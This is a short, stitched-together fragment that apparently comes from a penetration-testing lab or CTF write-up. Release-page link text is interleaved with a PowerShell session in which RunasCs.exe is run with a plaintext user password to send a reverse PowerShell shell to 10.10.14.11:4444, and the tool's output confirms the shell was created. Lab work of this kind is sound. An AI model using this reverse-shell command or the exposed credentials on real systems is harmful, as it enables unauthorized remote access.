 Source code (zip)
PS C:\Users\M.SchoolBus> .\RunasCs.exe 'M.schoolbus' '!suBcig@MehTed!R' powershell.exe -r 10.10.14.11:4444
Source code (tar.gz)
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-1de386$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 2684 created in background.
PS C:\Users\M.SchoolBus>